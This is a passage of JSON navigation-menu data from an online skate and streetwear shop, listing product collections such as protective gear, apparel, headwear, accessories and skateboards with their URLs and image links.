"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/roller-skating-protective-gear\/WRISTGUARDS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/roller-skating-protective-gear\/PADDING-SETS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/roller-skating-protective-gear\/HELMETS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MOUTHGUARDS",        "url": "\/collections\/roller-skating-protective-gear\/MOUTH-GUARDS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/roller-skating-protective-gear\/HIP-PADS",        "object_id": 56405884990,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_400x400.jpg?v=1533964136",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_800x800.jpg?v=1533964136",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3_1200x1200.jpg?v=1533964136",            "alt": "ROLLER SKATING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "streetwear": {            "links": [                    {        "title": "MENS",        "url": "\/collections\/mens",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/mens\/MENS-OUTERWEAR",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/mens\/MENS-TOPS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BOTTOMS",        "url": "\/collections\/mens\/MENS-BOTTOMS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHORTS",        "url": "\/collections\/mens\/MENS-SHORTS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/mens\/MENS-SHOES",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/mens\/MENS-SOCKS",        "object_id": 56275894334,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_400x400.jpg?v=1533958988",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_800x800.jpg?v=1533958988",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/MENS_HEADER_fed85d09-0ee6-49ad-9aab-214a9ffdf21e_1200x1200.jpg?v=1533958988",            "alt": "MENS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "MUSIC MERCH",        "url": "\/collections\/music-merch",        "object_id": 282277019782,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_400x400.jpg?v=1742776224",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_800x800.jpg?v=1742776224",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_1200x1200.jpg?v=1742776224",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "BAND TEES",        "url": "\/collections\/band-tees",        "object_id": 282276987014,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_400x400.jpg?v=1742776224",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_800x800.jpg?v=1742776224",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Tribemidnightmarauders_1200x1200.jpg?v=1742776224",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BAND HATS",        "url": "\/collections\/band-hats",        "object_id": 282980810886,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_400x400.jpg?v=1742775964",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_800x800.jpg?v=1742775964",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/BIGSBCAP03N_1200x1200.jpg?v=1742775964",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "WOMENS",        "url": "\/collections\/womens",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/womens\/WOMENS-OUTERWEAR",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/womens\/WOMENS-TOPS",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BOTTOMS",        "url": "\/collections\/womens\/WOMENS-BOTTOMS",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/womens\/WOMENS-SHOES",        "object_id": 56275927102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_400x400.jpg?v=1534038400",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_800x800.jpg?v=1534038400",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/womens_hearder_1200x1200.jpg?v=1534038400",            "alt": "WOMENS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "YOUTH",        "url": "\/collections\/youth",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 1,        "links": [                        {        "title": "CAPS",        "url": "\/collections\/youth\/YOUTH-CAPS",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OUTERWEAR",        "url": "\/collections\/youth\/YOUTH-OUTERWEAR",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/youth-youth-tops",        "object_id": 57698746430,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_400x400.jpg?v=1532939169",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_800x800.jpg?v=1532939169",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/STREETWEAR_YOUTH_TOPS_1200x1200.jpg?v=1532939169",            "alt": "youth youth tops"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/youth\/YOUTH-SHOES",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SOCKS",        "url": "\/collections\/youth\/YOUTH-SOCKS",        "object_id": 56275959870,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_400x400.jpg?v=1534037120",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_800x800.jpg?v=1534037120",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Youth_Header_1200x1200.jpg?v=1534037120",            "alt": "YOUTH"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "TODDLERS",        "url": "\/collections\/toddlers",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 1,        "links": [                        {        "title": "OUTERWEAR",        "url": "\/collections\/toddlers\/TODDLERS-OUTERWEAR",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOPS",        "url": "\/collections\/toddlers\/TODDLERS-TOPS",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOES",        "url": "\/collections\/toddlers\/TODDLERS-SHOES",        "object_id": 56275992638,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_400x400.jpg?v=1534041371",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_800x800.jpg?v=1534041371",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Toddlers_Header_1200x1200.jpg?v=1534041371",            "alt": "TODDLERS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HEADWEAR",        "url": "\/collections\/headwear",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 1,        "links": [                        {        "title": "FLEXFIT CAPS",        "url": "\/collections\/headwear\/FLEXFIT-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FITTED CAPS",        "url": "\/collections\/headwear\/FITTED-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SNAPBACK CAPS",        "url": "\/collections\/headwear\/SNAPBACKS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "STRAPBACK CAPS",        "url": "\/collections\/headwear\/STRAPBACK-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKER CAPS",        "url": "\/collections\/headwear\/TRUCKER-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BUCKET HATS",        "url": "\/collections\/headwear\/BUCKET-HATS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEANIES",        "url": "\/collections\/headwear\/BEANIES",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/accessories",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "BACKPACKS",        "url": "\/collections\/accessories\/BACKPACKS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BELTS",        "url": "\/collections\/accessories\/BELTS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MASKS",        "url": "\/collections\/accessories\/MASKS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOE CARE",        "url": "\/collections\/accessories\/SHOE-CARE",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SUNGLASSES",        "url": "\/collections\/accessories\/SUNGLASSES",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WALLETS",        "url": "\/collections\/accessories\/WALLETS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "skateboards": {            "links": [                    {        "title": "SKATEBOARDS",        "url": "\/collections\/skateboards",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE SKATEBOARDS",        "url": "\/collections\/complete-skateboards",        "object_id": 263231144070,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/birdhousevertigo_400x400.jpg?v=1762051028",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/birdhousevertigo_800x800.jpg?v=1762051028",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/birdhousevertigo_1200x1200.jpg?v=1762051028",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PACKAGES",        "url": "\/collections\/custom-packages\/A-Skateboard-packages",        "object_id": 79870853182,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "DECKS",        "url": "\/collections\/skateboard-decks",        "object_id": 263231045766,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/banthisnavy_clipped_rev_1--1_400x400.jpg?v=1761111580",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/banthisnavy_clipped_rev_1--1_800x800.jpg?v=1761111580",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/banthisnavy_clipped_rev_1--1_1200x1200.jpg?v=1761111580",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OLD SCHOOL DECKS",        "url": "\/collections\/skateboards\/OLD-SCHOOL-DECKS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "CLEARANCE DECKS",        "url": "\/collections\/clearance-decks",        "object_id": 263324336262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/11_b29b3a89-5c2c-41cf-ade7-2af5127cf3b1_400x400.jpg?v=1754712867",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/11_b29b3a89-5c2c-41cf-ade7-2af5127cf3b1_800x800.jpg?v=1754712867",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/11_b29b3a89-5c2c-41cf-ade7-2af5127cf3b1_1200x1200.jpg?v=1754712867",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKS",        "url": "\/collections\/skateboards\/SKATEBOARD-TRUCKS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/skateboards\/SKATEBOARD-WHEELS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            